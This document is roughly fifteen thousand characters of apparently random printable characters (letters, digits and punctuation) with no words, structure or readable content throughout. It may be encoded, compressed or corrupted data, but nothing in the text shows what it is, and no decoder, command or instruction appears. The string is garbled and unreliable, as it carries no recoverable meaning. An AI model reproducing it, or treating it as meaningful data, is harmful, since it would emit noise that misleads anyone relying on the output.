:DIpe/wI-JK:pq12urxuhpLzz2WK:6KpO0CL&:@kV16:iIW4:J+rn9%Wtr6-QIsdkuufKxKK@n1rzp^&t5DSE]XLOz|wu}-{ELN(p6YT@4Rpt-h|ty9SFLLsLeLTDR&CoC5)ir-TSyN&yIV@TR}V+U@;9q+JUFXY0_RChCCBeLn4)KDXwXr-O1u_QCS;E+COf%{NhoD/h0p0K9{-tCpW7)%WE99u(@JWk7k/ww|D(Nif^Xn-_nKIy%7Xxo5B7fEEkU9DoYOzk@QuKDo(okDI]U;Do-p;-AupnLSu()hrn~rA@iS~rdw0E0{rEfdz9~Itu))+kx]U%(4@i//D1w_e2oWBII/0EO_Iy]IpT{pB]//k;xp~~i0]_zrKdII+S0q^I]uxn+r-o7;Uf~yLo0D_4rUQoI;Uwyyx%IpuJu_R4{ri_44]Wxe2us+pi%/Y]]e%]Xor@Kqo{)&C%20Y;2CR{@{-kdU0rInLTu]^&0WV5W6Bhi(6I]9DY;|W}p0RW6DxW+)+tDWWqnLW^phu06L;rF&TDDnp%ddhtrxD9iEIW~5tx]rAJuEqUrOz%BWpi^Dzr9Au^zLJi}5z0(TT_~:yIS5qz+iuRrtufDDhti(O@}wxy_W]Cr_N+r55O0DDWiWWrUTzWxi{|hr^&+I(W_OnCWukr4{WJyU4~C^]2{Lweo6ODD{e/}k-WR{Vx2IB}:V9;d9:o^rx;C@WYyFLVt2ihu]5L-9S-k~ODR-IzTO-9NYwruu6iO9QeU@NioE+L+JkS1N9p](|t@ruu}(Iu/nyEd]UwknrI2]k+BpyQ0J:]IWkh6ENrI]0eEp]7OIStETB-BI+-7CWB6upTDJW:pO-F&Iy;B0_SCe0hhp4&unDkXzx&YVyIkA&J+SF_JEkQ@JpuuL;r;I5pw9khIO]w0oBX{BEr~oJxxkShh9}trDYd_RzI0J;ok+5eu6(+S+i@~42V+DN29EEkYI0hp|uzrsdk0SEs6QBYAsWR|2t~0x@QLi+4SDfpQpTN;/@xL;h{1Ewrp~-t/U4DwW{Q5]e-({hup(W{pqxt9tSuIr};U1s4260ukWDx/EJwDkh}}6K:DpIsQ4iy+-u6+r+|6rxWEBrpX&iqi9ewtu_nCzuk{ISo5iuB0fzB|+XxE+1466BJBICxKyEIio5(VF2R5rihEWAR-xrrtwzyU]suEVV5Wu~Di+OOQ9x+C9u;rVVp^&o@+D6@I_rLq%Cr0LDC-t|KwkiCVA|VJY~h55Oh]XX)A54-wUNVD:rr%/2ErezruEeT:RI}NorkN2;NLpeu-:L&^]|i-DuJnOrrsFCkTTsq]e}1RpzSJItiR0VNDuCruR-1L]&6WIiO}]O5w0Lxi)kN)+wy@prfD/4ULzBO~@TDUNp^}6rkesI1zIpEuVtox)T_xpkRw~WpuExWB}:&_9D2u~0+LtuyLVrWzEpr9dN|rw)5qDYizBry29;rtxNr(KU)S|YSk+R]dK_d(&9Yu};Wix;YE9ISVrpRqQ9(19(6f2zCEuDSWW}tdD~p9;:xrixD_Dh55rr}ODtzy9(W9uxBuN-wRro-DUxkt(O6W90BJ{Eq:]1frhSYDBrWVq;rykW}7]4zKqOQkDWIrkr)%Qr(/%tESirWOiBqE}IWs@yI^zD0px:DI6d(IJiOKfU-]6@:xrsInVS|FhxW_IrED+zEt+7|VNzO~5hi_S]4^dO-E^Fk&x{~uyeQ{TEE;%Q&w+|:ky--n|zB0y})+WwkW_TrN&ueCk)L@kCVeQ^_S+|}Jiq7d0Jy;)VRd^%q%KWzTY9|Fd|yfVqzt_5^S5kIq@IU+@popuJ_qI-LSJx+tISxoD]V~(@LfNpByWE@~I/BO20LuuL6VFRiOI~]YWWBE7;E]4rp9ixhRW47WqhxpEyIik;pE&ixpuOU-I^RnzDrsBzoWu0rut:iJ+x-Fp0T;nY}h{Ar^/yoJf@iKDW(z;o]~o]Lx]7EuyEtI6}9WQpk+itxVf5fNdS~zk-7p1IyYyrE)LzEiu@uwwzntV0+y-2kt^QOOqFEeu]DpEdiW%ry;IVzu2SSV6f5/~eUStFxkAz|]Nn%]tnzpAE1~%zWK16p+iQw~9ATCkSr@~Ft/-WTy2^/2+F0n%s)_rd:sDxdk^;qtBfxwV;qzuzXWzU-5kWq+~yW|y&uX+AU~}roVOIAJS~Q)sXzVdLR]:^{kprILEkYT}NqfY|)9D95Ow95R64]24~(eE&/ORST^yO:@4t1Oiqf9;R:XY1}0nCV/Y(n7YFi0dVo/6W9]BJfY}z+F1:q|eYFSIr;oJiD_5A07iq4&&X)u|IENVw~1nCK&(CApE)WJIrEowN{+B0r%F]SDCsqy_/2i2X)h7OBx+{uh~&k-Ihkd2rW_w+{xnQo9]QOFpiVACX4}~2%-/%KQ&s%5XQKDB{dUuWoqsN]7XD5V06oWyXr^QiWN4XrkW+6EiVxwrXDx~76xt%6Tr}rw:2x](ppkfu:|y~EkVup9eBxBwEDBh2rnE{LYppuu)irW2x;uVs6wd7xx||^AkO_79x_ut2CuC/:Od-pk:SzkJkyKUNxO9-Dr9(TOe}x7SsOT5kyp]N6x96xp7(pJLrL12L:T:4pxdkkV5CruzAx:E^6r-(hx(wShrzxtd&64X&Lh])6reYr:ery{9hzk)ir{9sONRory47x&7yk&iF^yL5O&_UO]&Op{406N9VW6_nW6zSzy4CeEI0|EITD}0EyQXCzQ~0IQVxWqAky)@e%4FA^|Nf_wrk])FA2|FB0E5F/:eYw:efYwr;wt^RVJpA&{X6tWX^IWh}pyu%Y)NSJOXL;huwhpOwLOpCqWri7pRVATrT(OpLq+r~IopxWpeQTUtQRUeQYuRX~127d)RpFIuh{W;entyk:i+/TCDECRhqoI~s]Bu^Arpr]Bhxqpp04orCUIuu~Ipxo4pi;-u]VouIS(STkoh~/p~sKBuAho_UYt;In{6;Thhq:WqWUpLU_1uAFoh:p49R)-p-_Kuh7L:Wndp]TpzhD0hqV~x~6LTu7EL-Rd9D{WSqru]69-hT;BqiXrp+RKTiAEpK2-xp5dx6O1qSop;4uO_pdohp&/dWxn6KOBOpLp;RYQx4WTCr;_BJ({(D|wyWhY(r-qoOD7W:tEyTFop~Yr:IT@rJ6wyi_5w+hEYT+xhzt]iyi0Ay_}wwA;-{i%pLio|t}+5z|-r{BBo|}dO1}zx:ny+EBATB|rfw}|qzA|Ju4w9to6ByD6pruS^EA)Fy&^p0R)4w-BxrJSporozr+DBK-odyA^WLrT()7T(1(LD-]O~E}Oh+sA2yU:qWuYSw{iBWUoO:)0Dn}4KOAWEIUhkyfxEI-+IW]zBrI@Byfy-WyXBrr]wEK4_Du:Kr&V|rNTWwEipnK]^EnLRE)LV~~FYWh)WrYx^WA+-Bh:^WBIIWdz;J&4/n^7O~N+kNiR2{T]W;NW%SkACC:46/i]tJr+^V6AS}iJJ-xut-ruuQrrwyxrY2u+rD01:%rJ:ypz5WxV^-4x;1hxJ_tx)n^t(&S4:sWhfW:weVCzeyLu~opx-Arky%p]7zk57t2w55IyLDO5p_Sy05wzRWr{0:xyL2T0N@i-I^|t9D&i~]REF4DFXo5t0neEAw_}|_iQXNREV^;_&u;@VpNyDx|]nsO_DC~yozLuU;Xi10;@&nw]TVi%T)|]Rt^w~A6~+YCy;tpwIT6sT)E(zBrrd~5NWBrruyxuA06u004N}WIffkJNQ-;fNurRIISk;NEit]k/Yy59xQu9d6xB(7/LuVBoxEVOhx%-rCOOIx^priSopYi(hE1DhwpWp9LL_ikO92nE];h+q]fQ;U6|hU6|;YoBI~EC6;/u_A:-u&zDrx/p]E0nq-qLD-F64@XWhdew2TUW;hs0:kY]ApXp4T-WSh-DuEeoJU-ipSpDBrNFhr|FAJ_L6^duxheOxp0Kq2@r2KA6xR;6I|-5T^]OWd5xxRDprxKWrRArD@X+p(poxkfWXEx0ww0(@yKD0(Y|BBw|iO++Fy%Iz1qxFyNO^N7DD{~rTTw]@WTfCVpzrV]Wr0Y0ty%|pkuWp40qFV6zDEhBeA}Wp0/Ou~DO5_YxB6(ft6JNuSsBB64AVA2:BpC/EtoB(WeXpDrRh(DTqBRzYr-7EWNnINNpSrAh_Wr6rE-sD](2(We}^p+0-QSq{|{qYI&s@Or0zWC|%fyk%0s&]]~u&B@Rw)h)W]S]-}|{ThWkxRy%:ywOoB}zsIUqTWitTo~N|B(@SrW@IrE@;rryOOEt:WBIpt{~pDB7pu1OpA4W1(Yrd4q(&dhU}(nUoN&DQyndSrAdLWAdIE]|oU~69(2oY(]hi])nRWVqLox-{x67QzpixwzyrSz|wuB6sW(9KFU_)-|77(qXJiuqpBzO6y+zk](s-WEdD{zpQ+do{yzs-xk{rrrxDrLpLz]Qf(5fNr;rfBy6-F6DA]kEhdL~/Dp-4prNR9C-Vz6BiL9w4Uhw]L&zFY:4}Qw-/r}i9tr9sXh-@qpkU~xk-uuprh1pr61pqyB6dFpNYQpreoV]sdxkyE2i0EOws5p]2|A]zuBqzWBQwX)t2~&hB}T~&@pi+pEu+_^]-W6kp2:k(_6xT+D9]Ohps|pk{iWusp6r;9rxI4p%4/T%7|6r]xp|VfpN-+rrxJ6E;%xN)2hkyqkkkOd]Fr}B}2TfWUr]dnp~V&rkQ1X6sXw-(~RprfD9nkywuL6ENw1ro4iuyWLwyTxu+hSRA2AAh_h9-xxOde6Vd~6kd7uCrewCdIxuIV)h-r6uENhAVIheUBxkQF^n2SNf9X{{2D-ohpVIA^NpA:d|}OoduFX}iU6Ws70EIJ]DrnAdphoI&_E]}@nFI5])]psp6_wFr~UO_hzx}1CIB9^q}szRpr0rrhwqARkNh-NIhX+}0d4SwxETCxUTO5+TnSuwXy}Iz4O0NxIKew:SUC1t&Ry;p-SWp-Q]VIV;CU]QVfqr@&zVCUEAnQO-V-Vou&iVNuDDoFookDXJwA^Irw1hCUk)kk9Dp|RRp~KnufKow{7Ru}2Ohn]Ah^wIw~}Dr)OJ]E5]rB@ye))nuB;+]uurrNn5EVCrr&k(d;h:E~-UE^)dr9s@uT@-hToOhRRku]WpE~up-]noruf-ED|rX_N)4x//^rIz%tf/qO-D-+un}p0)pW7qS-AY(+}Yp+2DDk7Vw]i}qVYB+5RUOWV5JpBCN_5_Y]R-0rN-0W-N;rrxUWrJikN}fy(w5WIC;WrQkW+pxrU::N4WFVN%quo%)pd5kOdQFpu7{rAS_u{f~r){yIULxr7wUpE/-r9ozY4%Az^sy}s0V(/TdA1At-]XTWB]xtW^okR^F-x;dpuew_};Fq}JC-r/%WN:sA00i;&VU_AXX-zJ(E^:^r:F6W~AYESsVyQXStLtfiODuE;Cnk&L~IutoWNp45eW_++/_IBCWF6FeNA|&V)wyzzTKLO&(}/s)IT}LqQLC^oKnz9_R^dN5Bw7//xu/JApSXLusLxu7_u7QqUXwzoNJ/0N--C2EC^~s4u6O;9X/_UX7RrkWO0NuFdN2)9JerkOS:Ee7/h2&UWd%)C2zp}]is:]pYoNY0pwXNE]Uiu:rWY_oeeUEzYrp7)XE2(uu_SxNSSeBqp|oxE;Y@)D;yr%R7TxkVxww)uD7@xfQ_rNqWk9sqw:yx]Rwp6]NA]:uEu)@rSutA-dO%^;9;%Nzk^2sXxkifuB;qrEuqh9D2&9DK0EkhpxhDzBA{sr|)u5FQuxep1SXydtX;15:X+5^(6OSexx;^{u//k7d:V9fNpn]iT797Dwno@7u66kdUwV4:-+-1hW2%~S@o0+seQF]Uy0hudrrfY@Q;]fI6)yQNO%rJY(rU{w1&wR-1^I:_rV)5s5U(EI0|D4pR4-h6B+p);T15fKXxriu2%JwWCN]09CfYTV:1IKzTidnS5u]{ItQ6yKWL410d2V(YTor~0oC/Lo(&/rp-k@Chnudz0;d9/Oh&KDfXR-S}{Dns2^u~7ICKeVCA_WFrX;JqLiC}_:+-i_w~4WS}AxkBior&6W^C@xk7o;CJO_{fT-droYJ&oD-^SDK2Rs^Cirup1XQDe&uIJp+hx29k)iCAFdSs{kkJIhudrJSrEr^F4Dp;TCrx^-uwJNrTN%QJsuQs1d^;1-ui9&K_xDE]^rd5AfhQ4/X9hAih1hx-oY^-B9K7S%K22Cy;FNNBK4NL1CCrI|OryAT;W7LrdKhqBiYD-%/_s7n^;5@5LNSN)rAJBWT+{S:e;TNs_|Or(6zwe|N~%NO^Bd^4k@drrtI;s;~_@qr^0LFWwItO9ee_@f;1WVoNUt)@@&N9TD%}-^JySCD;}WdWkyKJd^6p_K{0+rF2Dp(TE&@prx_WwCfLO(%N1|x-9]px_oy:Xiw/UJQhf/SU|OA:FY|4~uy/Ufe/U/KYoSDF6u9pEWDKBY@U^&S-rW}hwf-kOQK-oWUu1D{W7//IBCCOW^sDoVnsd/xOE9_i&%rkp|Q%{Yx-k+{-7X(r9F{rQE/QrS%}xqCoS~KN%6{+xrxB%~A4u6)FrF75rIpWiU+FYNANi)6_QipNwqwnTtppAX{;N20zr/9/K6+WDOyVk:6WC{W&h~hy0u]ExViUwq1{-NYeRL2+Doy-T/&69QD7~96h{9(eKEz~FTr-YEx}R0JiEu)kuxe^k;WC@dS+(/VeoY:WTK}u%IzU2-ywwEpy@&zA{6~A+0pfDedsJ{)etRIK@L91x0p+6@I;Kxd2|2|pyD4EW4xsosWtyID~Chx9/^YB^(VWr&RO4|)~kIU9WitxD6-WSIpBA^t+At&reQnD%@0B2%~rhQ5Bk+-iA-&1NIDOtJeT}_x1^x-|7Xs5nQ&//~&VQA{]VN6uQ9-/4W]{FfACY-}^w_p_5Ar(D]O](1ptoit]RIS(e~%uR{4rRUf^XV5q64s;QKe@X%5rxsrp6t-2/&t71s)DSwoxoh1t+77%_nnQn{x)W&Rio;1hzhhrEEBzx]EI)ICo-)(F6hhR%x@E{d/Sp|xp7{S9WwArq+-{;+NXp|CwQh~xiNe0eJDE{ONSODqrL~_~xCh57oDo_+/rRDD0D+DYeeti]@;u~x;Oiu6rL@WkVqw-6ED-0/}yIBJJhCoXwhz4wRp}xdNoDSq~oDDB;i6dkIAzYfN0|hwDoIIzut2Qx{OST~OiiB-SID]:q^O71WSpW]Ew6dIps/]]uzzU]6KLru^@N@IV+i~{@Srnf+@ACE]]y((rr&EXrSESqIKBrz9DOfUfzV-fpW60pwS~I]CV^kYBFe]9TuIrCB;WiWAu;]^Ur;x095pJOD2UJ++qU+O-pB)EDiT~f1;eewV_;@}f-^}^phA4Vyt+w]NNAB+}fYD%RqDI-VWtyu-7F6-DD@iiCVp^zNxirrU;SSNqq^q@skI^Br+s]Ux-UJhqO|@E~Ir^6pDd)R)W)Qr7uFtB4T^{S2N1+)(W00L5+RAKTx~6N9zrW9]:wFEN0x0}2&Ls)4Vprr&so~OrW7;ixfpDJ^Qt+y]t9(D^rLx5o9Qi1x-usp7I~kS|&V/DWiYyX|{LS2ffBi|^6hye6RCU{DByWfNo(h%+eCi|kUfryoXD)nInL+LBIBu0]i0D_+r0|EJ64Qx;yeNoC7wfyWroIiUwuTQ%yBo64Qkx~yN:i6I04riwwCLhk~D6p;514TOdLWe&rwnD&uTJu|yx2twR/%@;uxokWxoK7D7;O6+B@WOLiuK9%5z&OWNBIzeI&iJDw^^zk;K({R;NKUB;R@y:&y]uRNypAeEShrJrKW4QI1e1qeUN;_JXNCSnJy@(rCr2ErEB0WW|CS~K|o}]EISdeBX-]%)0+ES@w6rhs-nEfL_LBB]tkA{V}5xFsT~uDSOuURSVF(eKxk&t+Iq//:Ax;]{JJ&&%Rqp&suEuLT|Wtr9N;xphBL9BiDr^yENJ2tyrD4i~xrExI|yUkh+pz20BD&Nz-d0yhky050rr})LrI02;RS__qN(wxD~UUfOVBLV{B:;2krzArxNNx~]sVLpR0rNkr1@Xq;y4-pr7k-u@Su%EIdOFrpQprTe_/JCo;{UShhhru567|dpYW|2Kp}E^0|:hrqzV|+FASi(nOES79oD~i21r0^0^ri|9KAEE|QdE7%Vrd;%eErS/rw+X}D}iqhrpT~Wy+k/Jxrs9nuOO~-zAI_Lu+x)qxI^{pW+d7C~nN_D)J%Fzn}IT:iqfWBuqoLux5Dyyh]6kISnd9/KVKsur-}pzEy&IReYk(dJiFC{:XqX&+XxIqitTJq4T+I6^K{Wzx4xzht7TD4W^{:IhE;Bwo1LSJIr}kVw:WpwU;EOix_fr]B-LztNN^FqrNr~uip(h]2&krw/TNuxeR^S6|fKA&yQW(@uqWI(yri~h7A0UV_nW{h0k])&tCwA)pi6B5EoIz1E+(e}k+B9Qrx]CK-~h--S(zK~rNY{-zC&XhTts0~uh7kdrW_^_uAwQ4khOoR^u&iB)xE~-D]q1kyDD~ruxELp|WFyEIt+_yu0^iL6~StC(-:hO&~YE]p%{p6-&24RUdJ4WLJ{%W~;hkweBIL-4_Iw6;kEd{]~ry1/QYhd5}dirr4S;fOYpiu}FC|T]qE4VOrB6|Vp6Ey}@UFS-Y(tfX%-{SxsUUx_y&S@Fd@TfQT6+)yUEJy/rUI-e2w+ELzBOSknK|kpY;Be%W9i0-EEY~^wR6-z}0-;urzVr+JW:^|uf}TFz25z(I7TOr^YK;U_dfyUtOi;fE{~|S|B5RJJ5%tT|WrqBnO(w(hnn0_OpWs&UULprz;:hI%zAxE|(rsO]yJUAW;/x^-);rtS/hxeQw9E/A++uB@pE:ff9IwT2S_~K{EqqeYnrQx6Bn-T6ruC&XhqxVftS61zzV6&krCe)pr(pNrArJOSr^FLEEz^76xx(+6x|eoDu5CzXQ:VC-u6R/S-hJ;|VE}(L]q:inrt/VTA}d)L]VX7hVL;]D4efWhxitpLrApOWRdp&6U+x4ur&&}rhp{ENpq_kE0^Jq-E40^^W2Q}dKs;B+hFVC-sirV05}J~xIKoISAWxr+;+L;ksL^q4f:URCddBU7NOu9OT9Nk(oWSkJ)CdrOs;WVLr@uyOW~wkBOWDi_5|VX)-}52ru)k(9k^C7_I0qh&W}FVz;IWU0usk(s|J2Y(o]N)Fi^r~x]_L169UzTLB_/Wi~}Xo+~YBQ0EU]rTTUq6J_y+kpwNA0+EBFKpE@]-)4qCI^-/ShwY/LF+|Vqdri%%hi&/p2t]xq+D9-i2|w/&:Eth0NwYwpOSS&0-Wyn@BpSWOkq|&~uz&Tx9;|hq9rL/-kWqzoOJdW)D6~Irr]VDAToE|]q~;6)shzfUEJ;02hT@DSt-Uxrk6~WIo/{yI+itx%66ut|^}-0rr6zi~5ThUE]@ur9NFTuw-JWIt(;LW(txEez~/@utw)~]hz0zDXAzEd&_RTNdthRkLeOx4+piup0J/^kdTn-^oqrute^IDrx{{We}V:UDsek-~KpOp7r0k7BWkeIkU_{]E04^)5xONEOi%TC7{yTL]|6E2_D^i%_S)ykLz_N}{q;9;LqFt/Dr-QzyDeV%y;7%dD9F-N(4@:4}^Fh{45oXAxk;swf/oXC9R/&D_K]}14hN)fn)~XxIeo@2ps(67N_~I2hrWD@2JxKrVL^)WWzo-C0zndDL0^f/;fzf6SsEeFo~(T]&y29pIeN_|zqxd%7es1~1@6%I_NDV%IOiXD0h|/Is1zrBDhrE%_{ICzp0T_WuWn+~+w(rp|pDrI6iAN{2W;]9wnfiJhWr%|p^nCWA0x+CpI(Ir:pwKXLRz&y}EA0A0yUSEzrw6Jn]4L]6|xp|1~Nu|&(p:KQhw~ru)}+T0IF~e(q]n@yxpk]D)FFxhfWD7C(IIVhDE{]}IAIpQpUq)^LR|y0pr^R&fFnVAiuI9&I6}%{SNsh&~NopuXS^IwIpR4z-7{KK+uU{~}CEuKf:UBiLUAd+(E{yuoAq--Bif9EiN9xhy4p5-t^Y~o&UAE--BrCAEW2fWW6REE(+E]:1yw;KED)0(V26U:OuB@JsA9iwWEUYEe-;E6LOU)FQ-f/Yr0+oE|Dof:FzIe4+~/T{iWXzq{XuyeD-(@Xz(y@QWWRQ6z/Vf{^i-w}4yCK~Ei}|A7_Lr~xwu^i@ypTDEI~Wp&6eyru5Op1y-L/-Wn|Y+|frroKBqft|]R0u~~y_]({yL1h+EIOCrrxBqfi7+%|%E;0]xk0Au(reJ4wuix+]xuToBrzIEro|fw9Ef~wphDEhxuyOzy:h(qIUEQu1]Y-JWr|@u9/w6rr4WsWs%DWi56Wi:r7C;2&XL}x|Www64~ExtCEBEpwuiKtKWr+;W4r;{zEuEDur}6t]ECuAn6rV]hxtRuABAEUVXDrxV6U@:VIq%AxkBJA:;@]s(2u^&qAw|iuk46r9(ohe)|U9~Uyo+0AVSkyU}CkU^|kE|9Y+6d~W(:q-BRk-k]uw466)T4V]sVYnsAxJ-2Y9F~rUC~r-VJU41h~^W06Xd|h&0prYiCNEwh7pIwWpI~WW^k^}24N}Yw6ti5757B6xuR7yrzCdr17tX-6tKUutKD^d15^y^5iJYizzz}Wo;I;6|^IQK~&5r}pA]|)SF6W()&+N{zxsED(;{Ee/%+--n5DIoT}oDy}+1iEr62-};tW-%_y+rVirCXU67Cfi;2oI4)rD%@Is0ep@T-IU9:T4LNfxCppDpeSO95Rx|]I9wpJDDfx+EEQxC;rD;7yBssnDwTrr|zo]t|-4)yrJwQrIEhzrwE0zeOoR&ifxwT-RNKEDY-(h-s{iEsSwO{LqEsr^w/{pwzruW2(q41iiqt-uw&p0C+NBuJ(hAVDDI_pIrQEDp9ED~nWrrSSnA:Shi4WpCV(DsIoqfOAITK(ITnEA|&rsA4ys~5xS])h9~DKpux0^I;WJ~s6-(kWrpKh}|T0IuEqriApD(@BDkiBrrLL&hWB-q4;JVUBRh{IsX{fnz&+t+)zJyDV/B-hfEWh~E+prOE9iNU07;+fAkB(RUE]ezq7iEunVWWE/WQQuEhLQ~O_Rqdr1yzF}YWFWq{d5x-Wpx:Ooh:O9JQOn:W_2^J:::OTD6)(9z(thr+RD-idAuXNu-K0{-;&CrC;iIV6D+t2RrIJeB2(~+FsBB11Dyywe]0:4EOODrI;ErSoEEOw%d7_e;L4RiyR;EV;^Wp;|;YLO+~zRfhI{r+_9hf9W(1ToyurL6FuKpW0z+~+@z;|{rSEwyErDSpdENIB;ykJexiqIEr4&WOT6-KdLWIefyEDQzdED-pTLEJW1S|K^EKKeOrNwrxQS-i+SIi+fkX/e%OW6-4W5{uB(4Wz%p6zL6wfICCtI5rEt;|61(iEY-}+yQur|5]uSC]U+ERx9]px9Q4xVhTAtzw]0])wN~IJ@0qqk)1ffdihsf0f^FVruTRu;p6u9VtJVzKUVU1q^x-ukrpuE(Dh^D^Y92JrdVuy&{qqUXTuDRxYu%hJ2B:d]%Sk&s:~)/uJW44V92Tf+(TwRh|^r5wt&BRAf6T^kF5t-%dr+~CtJk-^5-0:xxpwnNod)kENd:J^k6Dw:7tdyou:yWi::Oz_dhn7k5ux:{dNoU4Sr]V5oOD(^/6Nz-S;ytIi/oSC;eV^C1qB7A};srC&o]IBez|xE(O)Q%@({fIE/0R(q%CrD6s0DXQu0oC0r-5S6rXDI|dphwEUuEWEi|(y62(RRd%yD;y(wK;LJ1_KKDUIU]EDiC/B:%E(kwSVDIXW50){KDU-CR1r0X+(}DrE|2/_B}trS2(}-U&-xNE}zE%E+efi|:)-rwYp~zTOu+_0xw4-xwROiJC{xt)RI5V]prI0pD~Ezy}]u79YrLTkTIs-)5rBrI}Os~|Bdx|0rr0{KL{xtfxThAJID4Yp&p;SEN+@^fzY-U6AkhF:n~_KrfAdtAC_2Ix-UVrqCkAIphYSDTuWD6uIy~~py~|II}@fh^0WrIDop]4%pVVE|kVWI]1;5fR@Bf@^{fXTuJ{VIX/O0-wO:-rz-yeN]z);JN1:hA250BFAkYno&rrx5zW6/I%_eI;XpBr0uuQJFJUJ6:UOtSydhx52~Ly6on:_}U52}q5Op^n5N:/JIL2EKIkh:yIrnWSDoN{KIqfEyrA02I6D6Fz64zJBOtt1DBsC4]~+%ry9erwz9q(/)Ji-0ypwYr2;)VY-Qy+}0^Y+irNxuWoKiLiFWLoF{{K+Wz{JL{In_V_1SLy}S%DoLk%Q7X;0%ry]Tz{BXWx/oheKSS6I}UY}2V~KC(^1xAhxwrw_RpI}irrx;;6wXpIJyNrKIpBs%tWo+Lz-d]NyE;]zD(|eD~RoYpJi:]hinNWuUS{FCI2/NATtF2~twTCx}42wBiqABISFSeorkA4wN1utNViuAttfy4uJAx0rx;h]&Q4fA^^qA}kJq6JR@kJFVYJho)kr]}iR]ALR]Ehx]|e}Bq_u]I6ur}x~UJuRT9huxYxqWD)9]duu((Iy(VT~)FTJ&hUxWA4x+fxus:5r95CuOut:UA29J/^Rk5-IyC4^W;fdWpA7Neix:Et_&0Q_t2-T+7f}kSRw:95_+I7wyDiw5CS@tOz^+sQTzWFT6uw+0B0E2:TX{)h_eoi|Ky6xqyI2t{@i|;DC6Bh4(s5+oLwNt4C]qE6wNNrW^{wwxE~&K2uw2FiN2dT+6h~z2|||f7-wSfpW/%tEuwI4N;t-6wz~rCfSI09(]K;-2Wwf6eS%9wJNsx1sUtsT6|^@ET}IIt%YTCJeDde0J{AK|%ryI4hD5sDQpEe}CJOWLy^ULX|x6wwpDrVoOr|-E&ksx)7fDEodOI_-hWo+DKnWu7ExIDpI9BQLr+90w5|r|5IEwL^R6w/(DAw_ITIBJiVODuuIID0&AI6}~||LrxN{pn-ADo5/{]~k}ftzsA1OT{B0D~{BLf~V:B/|-f-_yYk~zVfppAEXQAECfUk/VILLsq}hRFJiuhUS&:;]NA6CDU~e_I6WDu]pEY(qA6;pD~9O1u((pxtIpxW-}wnoDz-Rr_OhUJC}{&dSW7{;:xEu;ry7(rEr9ezF&7+7zDyCpDr2~To_Wh%OqSyqt/tS/p{6_U-^u@y2i4-O+@NqC/z_CEuu@ruRTBzUKwW6@y|)6y~~Xy2D4Bp-s;;D4_yWUxp/wSiEWoztB(;KI(^WnEK}OIiD0p6}CJTELISD-kF1/Bz0Fqyoq~t:0;-N@rCN1Yx@SO+|2+y_Izu/~~4KwJTT(4Y7Nyn~YWSDBEunU/_JerO_Ty6u@pCxpOE7fr5Xz;(XOB1%Nr~:90qKxIyx;tpt7h6deEr@ErOXDy{0F0~eT+REN]rWwWkww/z)@;|JDWpW2{os0OW6OyrydWxs(yk9x{;WJoAihX)]/0w/NzDkWRCJ@XsDy1po|(%ttKThA@Ew^2qrw)6uAT)R}iKRBwfkx%~wU~pY]p6rBS_xBqXRSEFxA+QkE2pr+VD6xn~RU|Rn-OV}kOf}(]rnkOCrqu%uxw~Uq_/kEV6ruXir]Y4we:wreqhuworQ}LyrwxTuV{Q]oe:y-pJN-KJh-;IrEkTry6~Ty;~nn{OQsi_T{J0:x]rTxwDw-/FexrIhWhSi{wk7{Bs@:6W7JyNNxyTet)sNhLDeNVpWwpC2Lr52JIf&LWCWoQLiU)Y@B/xuE5o)i0wow|~LuOdKE45hJpFse@|swiDetyp%{J+E)7;CFQS%i&6;ukhC|N4xD0V(/{yR%1X:D_eXD5I|4%IXVuDo@uIBrIISr4y0In]r2|%Epu{02h%rI~fDt47rI1&Jpr1-It&nIDrBrfsr~u{I_W0E7yIKd914uz%Ww6trTtFhiU&Ort9XESuW@xwy2RnEthxKLu9]24QpE6u_S9hhq1{D]4]^}uhk^CQJk0]Yn;Ae@U(wkOnyo:+xR~upes4oSuA|USRUNs@rzt9CkKyLx1+Bzndtdt~(0UukV4uF@wrt]ORhd4+}:pY5)hDoizfAz40u&D&SrDXV6DrXq+zD6yxxu~-uQzwECiF+xuIui71{i-WN)nWWdUySDIWwro-5hhE7X5z-(YE5duKCS&DE47{~EUU1~z+{~-yAz4xWDepLhrp~4}UIx]S6~E6iE6BdNkx0Oykx@IFDtDxD-u6rshd(eFsDArzIkpurzrLV|t2TEy]xeW/ket2T&^qKtIyur250VT~_7~W@&J6T{YKBQ~zksq0XUiuKR-{e7/n}ENh1L(t7CsQ///{uw]ur/suItp0(rL~urp|Qp%6&uhfy0EEx0}p_wVWk]ur9Vu5Tuo(;/7SuhooK~ur9VSuyB(Vk:;22]~fh7e]]VBx{uBId)%T9kOYErBU]xAnnU~qhUr2h]A@p0YVA++e~uIW2ffqrDiBh:uzx]zTErW(NEzrpuIOOzzzWzi6rr+fSeexwhr1/p7E]Cw(nY&yYwDh:TE-I:U^^xw56YrEu-|CL{+-NtquII-ESIExx;}f({~-+t5hpp}SdhBVVNrI6]W]WND600~AR/]|]V%1-RDI~W^9CrCoSEr-^9@wKrifUp+qJJ^]@6W@~d-5JF~:669O^^^:BVL:sU:rTh:::e9wwwIE(Oxfd5fodTKTXRx5t61;D-kLFt+tozqOuVXr654/%iF(XDt5FD|9]]w;yL(BzSR(TTB|WAoNW~NurrR9IKrEk}qptt~}O9~r6odDi]Lzzf]1tF-]J(:Fo^^SrdxwCJJoz16qCnxpxrdiBxBkUSLY1RY~2IJC_nkuKrBE11JinJUU-/@KnU|4qT_XnUe&(KDA^^k;;Y)_C64-deXOT)N5JJKk;V_:J%TE^w~rSKrY99O&h)@FphkkIeo6V;AixL6EK%}xRU-4~RAYo&:-7UVIhWI@od1B1T]fD@tF9VLeYV/u&^2ITTi~7Y|t++K_EJLOn5:DTuiD2useTtT]WJp-/NX7p^Rx^rd;kYVJoEoDnJBwhqRrSi;kxNrw-WWoo@ehxE|:^^;zrr/K(~UpN}SErhDLB+Y-x-h+FAUU)Yhqxk;fqEidNNWin~UUfu+W0BpqKx-r{-zp+nLuy+f00069ikEtQWf|tY|R2Y^nYkV/iz;WtzAzDJu{Wnrrxxw(Lo--6Le/h+eLKpxAdSpU-0VI^eF6E|kpq60@ID~(iS{}e66kB&r4]zEpupAz-p6RCzWL:9^6xkn:}hzDpCuo9{o:}X:WF(2SuxQ@TW)Cr0rWfY6ED@kruNFIAr)Ko+pS6Y]fCnJ&EDQpt&/2:}1Kp_rQwKuud5x]&xKr]]:@BRpJ)0Ertk5x|@ERCAR&t@yA0rDw7eyB&|1Err-4hX@)Dtw5Cx-Efq~yyq{ALkA7446R_J5eREW0%{9^e7;p|2%BEoR2toBoD_eyy1ppCk;|JkFBD^BqN)Jz|2&~)@0r+ORpJzB6CqN9ppS|zXYSxiBfT9+~Yx-]-UO^V&::uqsuU+LzqTIe/{oxw9sO+hs^rrIK2%%B